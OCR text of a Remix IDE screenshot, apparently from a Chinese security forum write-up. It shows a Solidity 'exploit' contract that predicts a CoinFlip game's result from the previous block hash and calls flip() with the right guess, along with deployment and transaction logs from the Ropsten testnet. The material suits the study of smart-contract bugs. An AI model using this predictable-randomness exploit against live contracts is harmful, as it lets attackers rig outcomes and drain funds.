 不安全 | remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
应用 Al1ex 杂项
DEPLOY & RUN TRANSACTIONS
Environment Injected Web3
Ropsten (3) network
Account 0xa61...dc155 (0.9947537407 ethe
Gas limit 3000000
Value 0 wei
exploit - browser/ballot_test.sol
Deploy 0x82d494127a3c6ded9c66464747fe8974ad0faa30
or
At Address Load contract from Address
Transactions recorded: 2
Deployed Contracts
exploit at 0xd0B...aED0D (blockchain)
hack
5
1
Home ballot_test.sol
2 tabs
27 return false;
28 }
29 }
30 }
31
32 contract exploit {
33 CoinFlip expFlip;
34 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
35
36 function exploit(address aimAddr) {
37 expFlip = CoinFlip(aimAddr);
38 }
39
40 function hack() public {
41 uint256 blockValue = uint256(block.blockhash(block.number-1));
42 uint256 coinFlip = uint256(uint256(blockValue) / FACTOR);
43 bool guess = coinFlip == 1 ? true : false;
44 expFlip.flip(guess);
45 }
46 }
0 listen on network Search with transaction hash or address
[block: txIndex:] from:0xa61...dc155 to:exploit.(constructor) value:0 wei data:0x608...faa30 logs:0 hash:0x376...60867 Debug
status 0x1 Transaction mined and execution succeed
transaction hash 0x376228d677b6fc56774da33152469250534c7e1499e34d39c8d06bc990360867
from 0xa61cfd1573fd2207dcb1841cedcb1d5aed4dc155
to exploit.(constructor)
gas 182532 gas
transaction cost 182532 gas
hash 0x376228d677b6fc56774da33152469250534c7e1499e34d39c8d06bc990360867
input 0x608...faa30
decoded input {
"address aimAddr": "0x82D494127A3c6deD9C66464747FE8974AD0FAa30"
}
decoded output -
先知社区